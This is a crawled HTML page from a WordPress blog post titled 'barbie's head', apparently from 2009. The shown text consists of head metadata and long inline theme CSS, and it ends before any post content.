

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2009/02/barbies_head/
body_size: 21471
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>barbie&#8217;s head &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F02%2Fbarbies_head%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F02%2Fbarbies_head%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 